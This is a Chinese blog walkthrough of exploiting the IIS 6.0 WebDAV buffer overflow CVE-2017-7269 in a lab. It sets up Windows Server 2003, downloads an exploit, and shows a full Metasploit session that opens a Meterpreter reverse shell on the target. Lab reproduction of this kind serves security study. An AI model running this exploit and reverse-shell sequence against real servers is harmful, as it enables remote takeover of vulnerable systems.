IIS6.0(CVE-2017-7269) 缓冲器溢出

漏洞描述

开启WebDAV服务对IIS 6.0存在缓冲区溢出漏洞都可以导致远程代码执行,所以对于目前的IIS 6.0用户而言,可用的变通方案就是关闭WebDAV服务。

漏洞编号

CVE-2017-7269

漏洞等级

高危

影响产品

Microsoft Windows Server 2003 R2 开启WebDAV服务的IIS6.0

漏洞环境搭建

我的环境是windows 2003 R2 Enterprise Edition,安装好IIS 6.0 之后进入服务管理,在管理器中,有一个windows拓展,拓展中有一个webdav选项,该选项默认时禁止状态,右键选择允许就可以了。

随后windows+R–>services.msc–>打开webcClient服务,完成配置

漏洞测试

攻击机:kali IP :192.168.48.131

受害机:windows2003 IP :192.168.48.146

下载exploit:https://github.com/Al1ex/CVE-2017-7269

将exp放到

/usr/share/metasploitframework/modules/exploits/windows/iis目录下

msf > search cve-2017-7269

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/windows/iis/cve-2017-7269 2017-03-31 good CVE-2017-7269 Microsoft IIS WebDav ScStoragePathFromUrl Overflow

exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Microsoft IIS WebDav ScStoragePathFromUrl Overflow

msf > use exploit/windows/iis/cve-2017-7269

msf exploit(windows/iis/cve-2017-7269) > show options

Module options (exploit/windows/iis/cve-2017-7269):

Name Current Setting Required Description

---- --------------- -------- -----------

HttpHost localhost yes http host for target

PhysicalPathLength 19 yes length of physical path for target(include backslash)

RHOST yes The target address

RPORT 80 yes The target port (TCP)

Exploit target:

Id Name

-- ----

0 Microsoft Windows Server 2003 R2





msf exploit(windows/iis/cve-2017-7269) > set RHOST 192.168.48.146 //设置对方ip

RHOST => 192.168.48.146

msf exploit(windows/iis/cve-2017-7269) > set HttpHost 192.168.48.146 //设置对方网站

HttpHost => 192.168.48.146

msf exploit(windows/iis/cve-2017-7269) > set payload windows/meterpreter/reverse_tcp //设置返回载荷

payload => windows/meterpreter/reverse_tcp

msf exploit(windows/iis/cve-2017-7269) > set LHOST 192.168.48.131 //设置本机ip

LHOST => 192.168.48.131

msf exploit(windows/iis/cve-2017-7269) > exploit //溢出

[*] Started reverse TCP handler on 192.168.48.131:4444

[*] Sending stage (179779 bytes) to 192.168.48.146

[*] Meterpreter session 1 opened (192.168.48.131:4444 -> 192.168.48.146:1043) at 2018-01-24 22:49:23 +0800

meterpreter >

IIS6.0(CVE-2017-7269) 缓冲器溢出的更多相关文章

- 关于iis6.0远程溢出漏洞

漏洞描述 漏洞编号:CVE-2017-7269 发现人员:Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院) 漏洞简述:开启WebDAV服务的IIS 6.0 ...

- Windows Server 2003下配置IIS6.0+php5+MySql5+PHPMyAdmin环境

配置环境: 操作系统:Windows Server 2003 sp2企业版 Web服务器:系统自带的IIS6.0 所需工具: PHP:php-5.2.12-Win32.zip(官方网址:http:// ...

- Ubuntu下缓冲器溢出攻击实验(可以看看问题分析)

缓冲器溢出攻击实验题目: 下边的代码摘自<黑客攻防技术宝典——系统实战篇(第 2 版)>2.5 节,攻击该代码,获得root 权限,实现相应的效果. strcpy(little_array ...

- IIS6.0远程命令执行

0X00 漏洞信息: 漏洞编号:CVE-2017-7269 漏洞简述:开启WebDAV服务的IIS 6.0被爆存在缓存区溢出漏洞导致远程代码执行,目前针对 Windows Server2003 R2 ...

- iis6.0与asp.net的运行原理

这几天上网翻阅了不少前辈们的关于iis和asp.net运行原理的博客,学的有点零零散散,花了好长时间做了一个小结(虽然文字不多,但也花了不少时间呢),鄙人不才,难免有理解不道的地方,还望前辈们不吝赐教 ...

- IIS6.0 web.config

IIS6.0环境下,要把托管管道模式 改为:经典. <?xml version="1.0" encoding="UTF-8"?> <confi ...

- IIS6.0添加上.net4.0后,以前的.net系统出现“服务器应用程序不可用”的错误提示解决办法

把VS2010开发的网站.net4.0部署到Windows Server 2003的服务器上去, Windows Server 2003操作系统自带的为IIS 6.0,IIS 6.0一般只支持.NET ...

- Windows Server 2003 IIS6.0+PHP5(FastCGI)+MySQL5环境搭建教程

准备篇 一.环境说明: 操作系统:Windows Server 2003 SP2 32位 PHP版本:php 5.3.14(我用的php 5.3.10安装版) MySQL版本:MySQL5.5.25 ...

- windows2003 IIS6.0右键属性没有asp.net选项卡的解决办法

windows2003 IIS6.0右键属性没有asp.net选项卡的解决办法 1,如果是只安装了.net framework 1.1 在iis中是不显示那个选项卡的.默认就会支持asp.net1.1 ...

随机推荐

- mysql忽略表中的某个字段不查询

业务场景 1.表中字段较多 2.查询不需要表中某个字段的数据 语句如下: SELECT CONCAT(' select ',GROUP_CONCAT(COLUMN_NAME),' from ', TA ...

- JS获取本机地址,生成地图

dome代码: <!DOCTYPE html> <html lang="en"> <head> <meta charset="U ...

- JVM(五)手动解析.class文件

一:不同进制之间的转换 二进制:逢2进1,数字0-1. 八进制:逢8进1,数字0-7.三位二进制表示一位八进制.三位二进制最大为111,最大为7. 十进制:逢10进1,数字0-9.四位二进制表示一位十 ...

- kvm实战

1. 安装环境 # yum install qemu-kvm libvirt virt-install virt-manager virt-viewer -y # systemctl start li ...

- 全栈性能测试修炼宝典-JMeter实战笔记(三)

JMeter体系结构 简介 JMeter是一款开源桌面应用软件,可用来模拟用户负载来完成性能测试工作. JMeter体系结构 X1~X5是负载模拟的一个过程,使用这些组件来完成负载的模拟 Y1:包含的 ...

- jmeter的线程数,并发用户数,TPS,RPS 关系解说

背景 在做性能测试的时候,传统方式都是用并发虚拟用户数来衡量系统的性能(站在客户端视角),一般适用于一些网页站点例如首页.H5的压测:而RPS(Requests per second)模式主要是为了方 ...

- Linux更改密码报错:密码未通过字典检查 - 过于简单化/系统化

Linux更改密码报错:密码未通过字典检查 - 过于简单化/系统化 方案一:直接忽略 很容易认为这儿是一个错误,其实可以直接忽略,重新输入密码 [root@localhost ~]# passwd 更 ...

- 扩展PE头属性说明

CRC检测的算法就是checksum 以下是DllCharacteristics的参数说明

- “batteries included” philosophy

https://docs.djangoproject.com/en/2.2/ref/contrib/ contrib packages Django aims to follow Python's & ...

- CF1190B

扯在前面 我们老师刚讲过的题目,很考验思维,本蒟蒻WA了十发才过,然后看到题解里只是指出了特殊情况没多解释,可能有人看不懂,特来分享一下 首先题目就很有意思,思考的过程也很有趣,想把所有情况思考全思考 ...